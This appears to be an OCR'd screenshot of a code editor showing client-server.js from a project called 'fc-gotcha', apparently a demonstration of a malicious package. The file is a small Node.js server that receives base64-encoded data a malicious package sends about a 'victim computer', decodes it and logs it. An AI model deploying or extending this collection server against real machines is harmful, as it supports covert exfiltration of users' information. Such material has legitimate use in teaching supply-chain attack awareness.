 Code File Edit Selection View Go Debug Terminal Window Help PRO Sun 2 Dec 14:23:13
client-server.js — fc-gotcha
EXPLORER
JS index.js JS client.js JS client-server.js × README.md package.json
OPEN EDITORS
JS index.js
JS client.js
× JS client-server.js
README.md 1, M
package.json
FC-GOTCHA
.vscode
client-server.js
JS client.js
JS index.js
package.json
README.md 1, M
2
OUTLINE
You, 5 days ago | 1 author (You)
1 const http = require("http");
2
3 /**
4 * We create our own server so our malicious package can
5 * send us information about the victim computer.
6 */
7 const server = http.createServer((req, res) => {
8 try {
9 const base64Ip = req.url.slice(1);
10 const data = Buffer.from(base64Ip, "base64").toString("utf8");
11 console.log(data); You, 5 days ago • update
12 console.log("--------------------------");
13 } catch (e) {}
14 res.end();
15 });
16
17 server.listen(3001);
18
master* 1 0 You, 5 days ago Ln 11, Col 23 Spaces: 2 UTF-8 LF JavaScript ESLint [off]
$
S